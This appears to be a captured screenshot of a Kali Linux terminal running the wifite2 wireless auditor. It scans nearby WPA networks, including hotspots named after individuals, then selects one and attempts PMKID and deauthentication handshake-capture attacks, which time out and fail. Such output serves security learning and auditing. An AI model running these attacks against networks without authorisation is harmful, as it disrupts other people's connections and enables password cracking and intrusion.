 1 2 3 4
root@kali: ~
File Actions Edit View Help
10 (F2:ED:B8:50:62:C8) 6 WPA-P 7db yes
[+] Select target(s) (1-10) separated by commas, dashes or all:
[+] Finished attacking 0 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0
(root@kali)-[~]
# wifite
wifite2 2.7.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Conflicting processes: NetworkManager (PID 5749), wpa_supplicant (PID 5788)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 Satya's OnePlus 8 WPA-P 62db no
2 Rahman's pg 8 WPA-P 43db no 4
3 Rahman's pg 1 8 WPA-P 23db no 1
4 NATCHIFF 1 WPA-P 7db no
5 JioFiber-@4G 1 WPA-P 7db yes
6 TP-Link_Extender 10 WPA-P 7db no
7 (F2:ED:B8:50:62:C8) 6 WPA-P 7db yes
8 JioFiber-uQKpq 6 WPA-P 7db yes
[+] Select target(s) (1-8) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 32:DA:EE:F0:0F:3B (Satya's OnePlus)
[+] Satya's OnePlus (62db) PMKID CAPTURE: Failed to capture PMKID
[+] Satya's OnePlus (67db) WPA Handshake capture: Discovered new client: B0:34:95:0A:52:AE
[+] Satya's OnePlus (58db) WPA Handshake capture: Listening. (clients:1, deauth:9s, timeout:0s)
[!] WPA handshake capture FAILED: Timed out after 300 seconds
[+] Finished attacking 1 target(s), exiting